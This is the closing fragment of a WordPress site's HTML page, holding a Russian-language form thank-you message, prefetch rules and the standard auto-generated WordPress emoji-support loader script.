        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://migliore.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://migliore.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>